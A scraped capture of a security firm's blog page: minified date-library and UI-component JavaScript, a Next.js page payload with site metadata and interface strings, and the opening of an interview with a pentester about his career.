MMMM D, YYYY h:mm A"},function(t,r,n){var i=r.prototype,s=i.format;n.en.formats=e,i.format=function(t){void 0===t&&(t="YYYY-MM-DDTHH:mm:ssZ");var r,n,i=this.$locale().formats,a=(r=t,n=void 0===i?{}:i,r.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(t,r,i){var s=i&&i.toUpperCase();return r||n[i]||e[i]||n[s].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(t,e,r){return e||r.slice(1)})}));return s.call(this,a)}})},9228:function(t){var e,r;t.exports=(e={year:0,month:1,day:2,hour:3,minute:4,second:5},r={},function(t,n,i){var s,a=function(t,e,n){void 0===n&&(n={});var i,s,a,u,o=new Date(t);return(void 0===(i=n)&&(i={}),(u=r[a=e+"|"+(s=i.timeZoneName||"short")])||(u=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:s}),r[a]=u),u).formatToParts(o)},u=function(t,r){for(var n=a(t,r),s=[],u=0;u<n.length;u+=1){var o=n[u],c=o.type,f=o.value,d=e[c];d>=0&&(s[d]=parseInt(f,10))}var h=s[3],l=s[0]+"-"+s[1]+"-"+s[2]+" "+(24===h?0:h)+":"+s[4]+":"+s[5]+":000",m=+t;return(i.utc(l).valueOf()-(m-=m%1e3))/6e4},o=n.prototype;o.tz=function(t,e){void 0===t&&(t=s);var r=this.utcOffset(),n=this.toDate(),a=n.toLocaleString("en-US",{timeZone:t}),u=Math.round((n-new Date(a))/1e3/60),o=i(a,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(-(15*Math.round(n.getTimezoneOffset()/15))-u,!0);if(e){var c=o.utcOffset();o=o.add(r-c,"minute")}return o.$x.$timezone=t,o},o.offsetName=function(t){var e=this.$x.$timezone||i.tz.guess(),r=a(this.valueOf(),e,{timeZoneName:t}).find(function(t){return"timezonename"===t.type.toLowerCase()});return r&&r.value};var c=o.startOf;o.startOf=function(t,e){if(!this.$x||!this.$x.$timezone)return c.call(this,t,e);var r=i(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return c.call(r,t,e).tz(this.$x.$timezone,!0)},i.tz=function(t,e,r){var n=r&&e,a=r||e||s,o=u(+i(),a);if("string"!=typeof t)return i(t).tz(a);var c=function(t,e,r){var n=t-60*e*1e3,i=u(n,r);if(e===i)return[n,e];var s=u(n-=60*(i-e)*1e3,r);return i===s?[n,i]:[t-60*Math.min(i,s)*1e3,Math.max(i,s)]}(i.utc(t,n).valueOf(),o,a),f=c[0],d=c[1],h=i(f).utcOffset(d);return h.$x.$timezone=a,h},i.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},i.tz.setDefault=function(t){s=t}})},1154:function(t){var e,r,n;t.exports=(e="minute",r=/[+-]\d\d(?::?\d\d)?/g,n=/([+-]|\d\d)/g,function(t,i,s){var a=i.prototype;s.utc=function(t){var e={date:t,utc:!0,args:arguments};return new i(e)},a.utc=function(t){var r=s(this.toDate(),{locale:this.$L,utc:!0});return t?r.add(this.utcOffset(),e):r},a.local=function(){return s(this.toDate(),{locale:this.$L,utc:!1})};var u=a.parse;a.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),u.call(this,t)};var o=a.init;a.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else o.call(this)};var c=a.utcOffset;a.utcOffset=function(t,i){var s=this.$utils().u;if(s(t))return this.$u?0:s(this.$offset)?c.call(this):this.$offset;if("string"==typeof t&&null===(t=function(t){void 0===t&&(t="");var e=t.match(r);if(!e)return null;var i=(""+e[0]).match(n)||["-",0,0],s=i[0],a=60*+i[1]+ +i[2];return 0===a?0:"+"===s?a:-a}(t)))return this;var a=16>=Math.abs(t)?60*t:t,u=this;if(i)return u.$offset=a,u.$u=0===t,u;if(0!==t){var o=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(u=this.local().add(a+o,e)).$offset=a,u.$x.$localOffset=o}else u=this.utc();return u};var f=a.format;a.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return f.call(this,e)},a.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var d=a.toDate;a.toDate=function(t){return"s"===t&&this.$offset?s(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var h=a.diff;a.diff=function(t,e,r){if(t&&this.$u===t.$u)return h.call(this,t,e,r);var n=this.local(),i=s(t).local();return h.call(n,i,e,r)}})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/540-b29029a4c0e1aa53.js
body_size: 1594
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[540],{3836:function(e,t,n){n.d(t,{g:function(){return r}});function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}},9460:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{requestIdleCallback:function(){return n},cancelIdleCallback:function(){return r}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1308:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(null==e||e(r),!1===n||!r.defaultPrevented)return null==t?void 0:t(r)}}},2184:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(9585),o=n(8257),l=n(7767),u=n(5511);function i(e){let t=e+"CollectionProvider",[n,i]=(0,o.b)(t),[c,a]=n(t,{collectionRef:{current:null},itemMap:new Map}),s=e+"CollectionSlot",d=r.forwardRef((e,t)=>{let{scope:n,children:o}=e,i=a(s,n),c=(0,l.e)(t,i.collectionRef);return r.createElement(u.g7,{ref:c},o)}),f=e+"CollectionItemSlot",v="data-radix-collection-item";return[{Provider:e=>{let{scope:t,children:n}=e,o=r.useRef(null),l=r.useRef(new Map).current;return r.createElement(c,{scope:t,itemMap:l,collectionRef:o},n)},Slot:d,ItemSlot:r.forwardRef((e,t)=>{let{scope:n,children:o,...i}=e,c=r.useRef(null),s=(0,l.e)(t,c),d=a(f,n);return r.useEffect(()=>(d.itemMap.set(c,{ref:c,...i}),()=>void d.itemMap.delete(c))),r.createElement(u.g7,{[v]:"",ref:s},o)})},function(t){let n=a(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},i]}},8257:function(e,t,n){n.d(t,{b:function(){return o}});var r=n(9585);function o(e,t=[]){let n=[],o=()=>{let t=n.map(e=>(0,r.createContext)(e));return function(n){let o=(null==n?void 0:n[e])||t;return(0,r.useMemo)(()=>({[`__scope${e}`]:{...n,[e]:o}}),[n,o])}};return o.scopeName=e,[function(t,o){let l=(0,r.createContext)(o),u=n.length;function i(t){let{scope:n,children:o,...i}=t,c=(null==n?void 0:n[e][u])||l,a=(0,r.useMemo)(()=>i,Object.values(i));return(0,r.createElement)(c.Provider,{value:a},o)}return n=[...n,o],i.displayName=t+"Provider",[i,function(n,i){let c=(null==i?void 0:i[e][u])||l,a=(0,r.useContext)(c);if(a)return a;if(void 0!==o)return o;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let o=n.reduce((t,{useScope:n,scopeName:r})=>{let o=n(e)[`__scope${r}`];return{...t,...o}},{});return(0,r.useMemo)(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}(o,...t)]}},6558:function(e,t,n){let r;n.d(t,{I0:function(){return E},XB:function(){return f},fC:function(){return b}});var o=n(9885),l=n(9585),u=n(1308),i=n(5102),c=n(7767),a=n(7921);let s="dismissableLayer.update",d=(0,l.createContext)({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=(0,l.forwardRef)((e,t)=>{var n;let{disableOutsidePointerEvents:f=!1,onEscapeKeyDown:v,onPointerDownOutside:b,onFocusOutside:E,onInteractOutside:h,onDismiss:y,...w}=e,g=(0,l.useContext)(d),[C,P]=(0,l.useState)(null),O=null!==(n=null==C?void 0:C.ownerDocument)&&void 0!==n?n:null==globalThis?void 0:globalThis.document,[,R]=(0,l.useState)({}),k=(0,c.e)(t,e=>P(e)),D=Array.from(g.layers),[M]=[...g.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(M),W=C?D.indexOf(C):-1,L=g.layersWithOutsidePointerEventsDisabled.size>0,S=W>=T,_=function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,a.W)(e),r=(0,l.useRef)(!1),o=(0,l.useRef)(()=>{});return(0,l.useEffect)(()=>{let e=e=>{if(e.target&&!r.current){let r={originalEvent:e};function l(){m("dismissableLayer.pointerDownOutside",n,r,{discrete:!0})}"touch"===e.pointerType?(t.removeEventListener("click",o.current),o.current=l,t.addEventListener("click",o.current,{once:!0})):l()}else t.removeEventListener("click",o.current);r.current=!1},l=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(l),t.removeEventListener("pointerdown",e),t.removeEventListener("click",o.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...g.branches].some(e=>e.contains(t));!S||n||(null==b||b(e),null==h||h(e),e.defaultPrevented||null==y||y())},O),x=function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,a.W)(e),r=(0,l.useRef)(!1);return(0,l.useEffect)(()=>{let e=e=>{e.target&&!r.current&&m("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...g.branches].some(e=>e.contains(t))||(null==E||E(e),null==h||h(e),e.defaultPrevented||null==y||y())},O);return!function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,a.W)(e);(0,l.useEffect)(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e),()=>t.removeEventListener("keydown",e)},[n,t])}(e=>{W!==g.layers.size-1||(null==v||v(e),!e.defaultPrevented&&y&&(e.preventDefault(),y()))},O),(0,l.useEffect)(()=>{if(C)return f&&(0===g.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),g.layersWithOutsidePointerEventsDisabled.add(C)),g.layers.add(C),p(),()=>{f&&1===g.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[C,O,f,g]),(0,l.useEffect)(()=>()=>{C&&(g.layers.delete(C),g.layersWithOutsidePointerEventsDisabled.delete(C),p())},[C,g]),(0,l.useEffect)(()=>{let e=()=>R({});return document.addEventListener(s,e),()=>document.removeEventListener(s,e)},[]),(0,l.createElement)(i.WV.div,(0,o.Z)({},w,{ref:k,style:{pointerEvents:L?S?"auto":"none":void 0,...e.style},onFocusCapture:(0,u.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,u.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,u.M)(e.onPointerDownCapture,_.onPointerDownCapture)}))}),v=(0,l.forwardRef)((e,t)=>{let n=(0,l.useContext)(d),r=(0,l.useRef)(null),u=(0,c.e)(t,r);return(0,l.useEffect)(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.createElement)(i.WV.div,(0,o.Z)({},e,{ref:u}))});function p(){let e=new CustomEvent(s);document.dispatchEvent(e)}function m(e,t,n,{discrete:r}){let o=n.originalEvent.target,l=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,i.jH)(o,l):o.dispatchEvent(l)}let b=f,E=v},4920:function(e,t,n){n.d(t,{h:function(){return i}});var r=n(9885),o=n(9585),l=n(3458),u=n(5102);let i=(0,o.forwardRef)((e,t)=>{var n;let{container:i=null==globalThis?void 0:null===(n=globalThis.document)||void 0===n?void 0:n.body,...c}=e;return i?l.createPortal((0,o.createElement)(u.WV.div,(0,r.Z)({},c,{ref:t})),i):null})},5102:function(e,t,n){n.d(t,{WV:function(){return i},jH:function(){return c}});var r=n(9885),o=n(9585),l=n(3458),u=n(5511);let i=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=(0,o.forwardRef)((e,n)=>{let{asChild:l,...i}=e,c=l?u.g7:t;return(0,o.useEffect)(()=>{window[Symbol.for("radix-ui")]=!0},[]),(0,o.createElement)(c,(0,r.Z)({},i,{ref:n}))});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function c(e,t){e&&(0,l.flushSync)(()=>e.dispatchEvent(t))}},7921:function(e,t,n){n.d(t,{W:function(){return o}});var r=n(9585);function o(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e}),(0,r.useMemo)(()=>(...e)=>{var n;return null===(n=t.current)||void 0===n?void 0:n.call(t,...e)},[])}},6495:function(e,t,n){n.d(t,{T:function(){return l}});var r=n(9585),o=n(7921);function l({prop:e,defaultProp:t,onChange:n=()=>{}}){let[l,u]=function({defaultProp:e,onChange:t}){let n=(0,r.useState)(e),[l]=n,u=(0,r.useRef)(l),i=(0,o.W)(t);return(0,r.useEffect)(()=>{u.current!==l&&(i(l),u.current=l)},[l,u,i]),n}({defaultProp:t,onChange:n}),i=void 0!==e,c=i?e:l,a=(0,o.W)(n);return[c,(0,r.useCallback)(t=>{if(i){let n="function"==typeof t?t(e):t;n!==e&&a(n)}else u(t)},[i,e,u,a])]}},9832:function(e,t,n){n.d(t,{b:function(){return o}});var r=n(9585);let o=(null==globalThis?void 0:globalThis.document)?r.useLayoutEffect:()=>{}},8232:function(e,t,n){n.d(t,{T:function(){return u}});var r=n(9885),o=n(9585),l=n(5102);let u=(0,o.forwardRef)((e,t)=>(0,o.createElement)(l.WV.span,(0,r.Z)({},e,{ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}})))}}]);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://citadelo.com/en/blog.txt?_rsc=w632c
body_size: 75105
content:
3:I[2172,[],""]
5:I[2533,[],""]
7:I[4916,["337","static/chunks/337-dc0034dcf1592166.js","931","static/chunks/app/page-b1372937e92fd1dc.js"],""]
4:["locale","en","d"]
0:["nnXZIdRfj9_g1Ibw8axF_",[[["",{"children":[["locale","en","d"],{"children":["blog",{"children":["__PAGE__?{\"locale\":\"en\"}",{}]}]}]},"$undefined","$undefined",true],["",{"children":[["locale","en","d"],{"children":["blog",{"children":["__PAGE__",{},["$L1","$L2",null]]},["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","styles":null}]]},[null,"$L6",null]]},[null,["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$L7",null,{}],"notFoundStyles":[],"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/21044a55afaae8c2.css","precedence":"next","crossOrigin":""}]]}],null]],[null,"$L8"]]]]
9:I[4728,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","958","static/chunks/958-cff5fb39167b0725.js","203","static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js"],""]
6:["$","html",null,{"lang":"en","suppressHydrationWarning":true,"className":"scroll-smooth","children":[["$","head",null,{"children":[["$","$L9",null,{"id":"cookieyes","type":"text/javascript","src":"https://cdn-cookieyes.com/client_data/011d4a30b29e19560c5f83c6/script.js"}],["$","link",null,{"rel":"shortcut icon","href":"/favicon.jpg","type":"image/x-icon"}],["$","$L9",null,{"strategy":"afterInteractive","src":"https://www.googletagmanager.com/gtag/js?id=GTM-MQRGRMBK"}],["$","$L9",null,{"id":"gtag-init","strategy":"afterInteractive","dangerouslySetInnerHTML":{"__html":"\n            window.dataLayer = window.dataLayer || [];\n            function gtag(){dataLayer.push(arguments);}\n            gtag('js', new Date());\n            gtag('config', 'GTM-MQRGRMBK');\n          "}}],["$","$L9",null,{"src":"https://plausible.io/js/script.file-downloads.hash.outbound-links.pageview-props.revenue.tagged-events.js","defer":true,"data-domain":"citadelo.com","strategy":"afterInteractive"}],["$","$L9",null,{"id":"plausible","strategy":"afterInteractive","dangerouslySetInnerHTML":{"__html":"\n              window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }\n            "}}]]}],["$","body",null,{"className":"bg-background min-h-screen font-sans antialiased __variable_815918","children":"$La"}]]}]
8:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"NEWS FROM THE WORLD OF ETHICAL HACKING | CITADELO BLOG"}],["$","meta","3",{"name":"description","content":"Information from the world of cybersecurity and ethical hacking that you need to know to keep your company's data and operations safe, not only from hacker attacks."}],["$","meta","4",{"name":"application-name","content":"Citadelo"}],["$","meta","5",{"name":"keywords","content":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000"}],["$","meta","6",{"name":"robots","content":"index, follow"}],["$","link","7",{"rel":"canonical","href":"https://citadelo.com/en/blog"}],["$","link","8",{"rel":"alternate","hrefLang":"x-default","href":"https://citadelo.com/en/blog"}],["$","link","9",{"rel":"alternate","hrefLang":"cs","href":"https://citadelo.com/cs/blog"}],["$","link","10",{"rel":"alternate","hrefLang":"en","href":"https://citadelo.com/en/blog"}],["$","link","11",{"rel":"alternate","hrefLang":"sk","href":"https://citadelo.com/sk/blog"}],["$","link","12",{"rel":"alternate","hrefLang":"de","href":"https://citadelo.com/de/blog"}],["$","meta","13",{"property":"og:title","content":"Citadelo"}],["$","meta","14",{"property":"og:description","content":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"}],["$","meta","15",{"property":"og:url","content":"https://citadelo.com/en/blog"}],["$","meta","16",{"property":"og:site_name","content":"Citadelo.com"}],["$","meta","17",{"property":"og:locale","content":"en"}],["$","meta","18",{"property":"og:image","content":"https://citadelo.com/images/hp_hero.png"}],["$","meta","19",{"property":"og:email","content":"info@citadelo.com"}],["$","meta","20",{"property":"og:type","content":"website"}],["$","meta","21",{"name":"twitter:card","content":"summary"}],["$","meta","22",{"name":"twitter:site:id","content":"@citadelo"}],["$","meta","23",{"name":"twitter:creator","content":"Citadelo"}],["$","meta","24",{"name":"twitter:creator:id","content":"@citadelo"}],["$","meta","25",{"name":"twitter:title","content":"Citadelo"}],["$","meta","26",{"name":"twitter:description","content":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"}],["$","meta","27",{"name":"twitter:image","content":"https://citadelo.com/images/hp_hero.png"}],["$","link","28",{"rel":"icon","href":"favicon.jpg"}],["$","meta","29",{"name":"next-size-adjust"}]]
1:null
a:"$Lb"
c:I[4113,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],""]
d:I[96,["264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","816","static/chunks/app/%5Blocale%5D/error-e66315fae6b8a3b8.js"],""]
e:I[6413,["264","static/chunks/264-8f99ddf3852b4977.js","82","static/chunks/app/%5Blocale%5D/not-found-2aa0c53406e406a2.js"],""]
f:I[8214,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","958","static/chunks/958-cff5fb39167b0725.js","203","static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js"],"Toaster"]
b:["$","$Lc",null,{"locale":"en","now":"$D2026-01-26T19:58:01.371Z","timeZone":"Europe/Prague","messages":{"seo":{"email":"info@citadelo.com","twitter":{"card":"summary","title":"Citadelo","siteId":"@citadelo","creator":"Citadelo","imageUrl":"images/hp_hero.png","creatorId":"@citadelo","description":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"},"keywords":"citadelo","siteName":"Citadelo.com","metaTitle":"Citadelo","metaRobots":"index, follow","metaImageUrl":"images/hp_hero.png","applicationName":"Citadelo","metaDescription":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"},"blog":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000","metaTitle":"NEWS FROM THE WORLD OF ETHICAL HACKING | CITADELO BLOG","metaRobots":"index, follow","metaDescription":"Information from the world of cybersecurity and ethical hacking that you need to know to keep your company's data and operations safe, not only from hacker attacks."},"topics":"Topics:","general":{"title":"News","category":"General","backToList":"All news"},"readMore":"Read more","usInMedia":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000, deepfake, malware, Password security, social engineering","metaTitle":"CITADELO IN THE MEDIA | EDUCATING, PUBLISHING, COMMENTING","metaRobots":"index, follow","metaDescription":"Through the media, we educate companies and individuals about the dangers in the virtual world. Password security, deepfake, malware, social engineering and more."},"title":"Us in media","category":"Us in media","backToList":"All news"},"caseStudies":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, black hat, cybersecurity, deep fake, social engineering, simulated attacks, hacking attacks, system security, application security, infrastructure security.","metaTitle":"CITADELO CASE STUDIES | ETHICAL HACKING","metaRobots":"index, follow","metaDescription":"Unique case studies of ethical hacking that will inspire you on your journey to maintaining the security of corporate and personal data for you and your customers."},"title":"Case studies","category":"Case studies","backToList":"All case studies"},"readingTime":"{minutes, plural, =0 {# minutes} =1 {# minute} =2 {# minutes} =3 {# minutes} =4 {# minutes} =5 {# minutes} other {# minutes}} of reading","moreArticles":"Other interesting articles"},"comps":{"dialog":{"confirmClose":"Do you want to close the dialog? You will lose all unsaved changes."},"fileInput":{"label":"Select file","removeFile":"Remove file","dragAndDrop":"Add a file by dragging or select by clicking","selectedFile":"Selected file: {fileName}","wrongFileType":"This file type is not supported","validFileTypes":"The file must be in {validFileTypes} format"},"datePicker":{"label":"Select date"},"themeToggle":{"label":"Toggle theme"},"dateRangePicker":{"label":"Select date range"}},"errors":{"http":{"400":"Something went wrong. Please try again or contact support.","401":"Your login has expired. Please log in again.","403":"You do not have access to this data","404":"The requested data was not found.","408":"The request timed out. Please try again.","413":"You are uploading too large a file.","415":"The file you are uploading is not of a supported type.","429":"You have sent too many requests.","500":"The server is unavailable or something went wrong. Please try again or contact support.","503":"The server is unavailable. Please try again or contact support"},"forms":{"errorsInForm":"The form contains errors","checkFormForErrors":"Please check that no values are missing"},"global":{"cta":"Return back","title":"An unknown error occurred"},"notFound":{"title":"Page not found","redirect":"Go to homepage","solution":"Please check if you have entered the correct address or return to the homepage.","description":"The page you are looking for was not found."},"zodValidation":{"custom":{"password":"Passwords do not match","phoneNumber":"This field must contain 9 digits","passwordWithNumber":"The string must contain at least 1 number"},"too_big":{"number":{"exact":"The value must be exactly {maximum}","inclusive":"The maximum value is {maximum}","not_inclusive":"The number must be less than {maximum}"},"string":{"exact":"The string must contain exactly {maximum} characters","inclusive":"The string must contain a maximum of {maximum} characters","not_inclusive":"The string must contain less than {maximum} characters"}},"too_small":{"number":{"exact":"The value must be exactly {minimum}","inclusive":"The minimum value is {minimum}","not_inclusive":"The number must be greater than {minimum}"},"string":{"exact":"The string must contain exactly {minimum} characters","inclusive":"The string must contain at least {minimum} characters","not_inclusive":"The string must contain more than {minimum} characters"}},"invalid_type":"The required type is {expected}, but {received} was provided","invalid_string":{"regex":"Invalid format"},"invalid_literal":"Invalid value, expected {expected}","invalid_type_received_undefined":"The field is required"}},"navbar":{"links":{"home":"Home","profile":"Profile"},"account":"Account","actions":{"signIn":"Sign in","profile":"Profile","signOut":"Sign out"}},"tables":{"noData":"No data","lastPage":"Last page","nextPage":"Next page","pageXOfY":"Page {x} of {y}","ascending":"Ascending","firstPage":"First page","descending":"Descending","rowsPerPage":"Rows per page","previousPage":"Previous page"},"buttons":{"card":{"more":"Find out more"}},"careers":{"back":"All listed positions","apply":"Apply now","title":"Other listed positions","buttonTitle":"All listed positions","description":"We are always looking for experienced and talented people to join our team. Below you will find the latest job openings."},"general":{"close":"Close","cancel":"Cancel","search":"Search","loading":"Loading","submitForm":"Submit","saveChanges":"Save changes","noOptionsAvailable":"No options available"},"expandable":{"close":"Show less","expand":"Show more"},"localeSwitcher":{"czech":"Czech","german":"German","slovak":"Slovak","english":"English"}},"children":[["$","div",null,{"className":"relative flex min-h-screen flex-col","children":["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$d","errorStyles":[],"errorScripts":[],"template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$Le",null,{}],"notFoundStyles":[],"styles":null}]}],null,["$","$Lf",null,{}]]}]
10:"$Sreact.suspense"
11:I[7260,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","247","static/chunks/247-393847a4f73e7ce9.js","326","static/chunks/app/%5Blocale%5D/blog/page-11c4f2ee684d49fe.js"],"ClientQueryHead"]
1b:I[6318,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","247","static/chunks/247-393847a4f73e7ce9.js","326","static/chunks/app/%5Blocale%5D/blog/page-11c4f2ee684d49fe.js"],""]
1c:T146d,<p>Fero isn’t the loudest guy in the room. But he’s thoughtful and focused. He’s always been curious about how things work—and how to make them work differently. That mindset led him to hacking. He started exploring the topic in high school, ran his first attacks at university, and now leads a team and trains devs at Citadelo. In this interview, we talk about his 10-year journey, the security blind spots he sees in companies, and how he keeps his skills sharp.</p><h6>How did you get into hacking?</h6><p>I started looking into hacking back in high school. I was curious how things worked, and I wanted to try things out myself. But I really dove deep into it during university. I studied Information Systems Security at the Faculty of Electrical Engineering and IT at STU in Bratislava.</p><h6>What do you enjoy most about it?</h6><p>I love figuring out how things work. But I enjoy it even more when I can make them do something else—something they weren't meant to do, but that I want them to do. That’s the best feeling.</p><blockquote><p>Pentesters are a special kind of community. I like how we're always inventing, questioning, and bending things.</p></blockquote><p>I’m also into open-source 